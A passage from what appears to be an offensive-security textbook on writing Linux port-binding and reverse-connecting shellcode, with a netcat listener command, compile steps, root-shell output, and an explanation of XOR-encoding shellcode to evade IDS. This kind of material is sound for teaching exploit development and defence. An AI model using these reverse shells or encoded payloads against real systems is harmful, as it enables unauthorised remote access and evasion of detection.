
That was quite a long piece of assembly, but you should be able to follow it by now.
NOTE Port 0xBBBB = decimal 48059. Feel free to change this value and connect to any free port you like.
Assemble the source file, link the program, and execute the binary:

At this point, we should have an open port: 48059. Let’s open another command shell and check:

Looks good; now fire up netcat, connect to the socket, and issue a test command:

Yep, it worked as planned. Smile and pat yourself on the back; you earned it.
Finally, we get to the port binding shellcode. We need to extract the hex opcodes carefully and then test them by placing the shellcode in a string and executing it.
Once again, we fall back on using the objdump tool:


A visual inspection verifies we have no null characters (\x00), so we should be good to go. Now fire up your favorite editor (vi is a good choice) and turn the opcodes into shellcode.
Once again, to test the shellcode, we place it in a string and run a simple test program to execute the shellcode:

Compile the program and start it:
# gcc -o port_bind_sc port_bind_sc.c
# ./port_bind_sc
In another shell, verify the socket is listening. Recall, we used the port 0xBBBB in our shellcode, so we should see port 48059 open.

CAUTION When testing this program and the others in this chapter, if you run them repeatedly, you may get a state of TIME WAIT or FIN WAIT. You will need to wait for internal kernel TCP timers to expire or simply change the port to another one if you are impatient.
Finally, switch to a normal user and connect:

Success!
The last section was informative, but what if the vulnerable system sits behind a firewall and the attacker cannot connect to the exploited system on a new port? As discussed in the previous chapter, attackers will then use another technique: have the exploited system connect back to the attacker on a particular IP and port. This is referred to as a reverse connecting shell.
The good news is that we only need to change a few things from our previous port binding code:
1. Replace bind, listen, and accept functions with a connect.
2. Add the destination address to the sockaddr structure.
3. Duplicate the stdin, stdout, and stderr to the open socket, not the client as before.
Therefore, the reverse connecting code looks like this:


CAUTION The previous code has hardcoded values in it. You may need to change the IP given before compiling for this example to work on your system. If you use an IP that has a 0 in an octet (for example, 127.0.0.1), the resulting shellcode will contain a null byte and not work in an exploit. To create the IP, simply convert each octet to hex and place them in reverse order (byte by byte).
Now that we have new C code, let’s test it by firing up a listener shell on our system at IP 10.10.10.101:
$ nc -nlvv -p 48059
listening on [any] 48059 ...
The –nlvv flags prevent DNS resolution, set up a listener, and set netcat to very verbose mode.
Now compile the new program and execute it:
# gcc -o reverse_connect reverse_connect.c
# ./reverse_connect
On the listener shell, you should see a connection. Go ahead and issue a test command:
connect to [10.10.10.101] from (UNKNOWN) [10.10.10.101] 38877
id;
uid=0(root) gid=0(root) groups=0(root)
It worked!
Again, we simply modify our previous port_bind_asm.asm example to produce the desired effect:


As with the C program, this assembly program simply replaces the bind, listen, and accept system calls with a connect system call instead. There are a few other things to note. First, we have pushed the connecting address to the stack prior to the port. Next, notice how the port has been pushed onto the stack, and then how a clever trick is used to push the value 0x0002 onto the stack without using assembly instructions that will yield null characters in the final hex opcodes. Finally, notice how the dup2 system calls work on the socket itself, not the client handle as before.
Okay, let’s try it:
$ nc -nlvv -p 48059
listening on [any] 48059 ...
In another shell, assemble, link, and launch the binary:

Again, if everything worked well, you should see a connect in your listener shell. Issue a test command:

It will be left as an exercise for you to extract the hex opcodes and test the resulting shellcode.
Some of the many reasons to encode shellcode include
• Avoiding bad characters (\x00, \xa9, and so on)
• Avoiding detection of IDS or other network-based sensors
• Conforming to string filters, for example, tolower()
In this section, we cover encoding shellcode, with examples included.
A simple parlor trick of computer science is the “exclusive or” (XOR) function. The XOR function works like this:
0 XOR 0 = 0
0 XOR 1 = 1
1 XOR 0 = 1
1 XOR 1 = 0
The result of the XOR function (as its name implies) is true (Boolean 1) if and only if one of the inputs is true. If both of the inputs are true, then the result is false. The XOR function is interesting because it is reversible, meaning if you XOR a number (bitwise) with another number twice, you get the original number back as a result. For example:

In this case, we start with the number 5 in binary (101) and we XOR it with a key of 4 in binary (100). The result is the number 1 in binary (001). To get our original number back, we can repeat the XOR operation with the same key (100).
The reversible characteristics of the XOR function make it a great candidate for encoding and basic encryption. You simply encode a string at the bit level by performing the XOR function with a key. Later, you can decode it by performing the XOR function with the same key.
When shellcode is encoded, a decoder needs to be placed on the front of the shellcode. This decoder will execute first and decode the shellcode before passing execution to the decoded shellcode. The structure of encoded shellcode looks like this:
[decoder] [encoded shellcode]
NOTE It is important to realize that the decoder needs to adhere to the same limitations you are trying to avoid by encoding the shellcode in the first place. For example, if you are trying to avoid a bad character, say 0x00, then the decoder cannot have that byte either.
The decoder needs to know its own location so it can calculate the location of the encoded shellcode and start decoding. There are many ways to determine the location of the decoder, often referred to as get program counter (GETPC). One of the most common GETPC techniques is the JMP/CALL technique. We start with a JMP instruction forward to a CALL instruction, which is located just before the start of the encoded shellcode. The CALL instruction will push the address of the next address (the beginning of the encoded shellcode) onto the stack and jump back to the next instruction (right after the original JMP). At that point, we can pop the location of the encoded shellcode off the stack and store it in a register for use when decoding. Here’s an example:
